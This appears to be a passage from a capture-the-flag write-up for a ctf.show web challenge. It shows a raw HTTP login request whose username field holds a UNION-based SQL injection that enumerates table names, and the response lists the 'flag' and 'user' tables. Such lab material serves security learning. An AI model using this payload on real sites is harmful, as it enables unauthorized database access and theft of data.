 POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1 union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema='web2'#&password=123
ctf.show_web2
欢迎你，ctfshow欢迎你，flag,user
用户名:
密 码:
登陆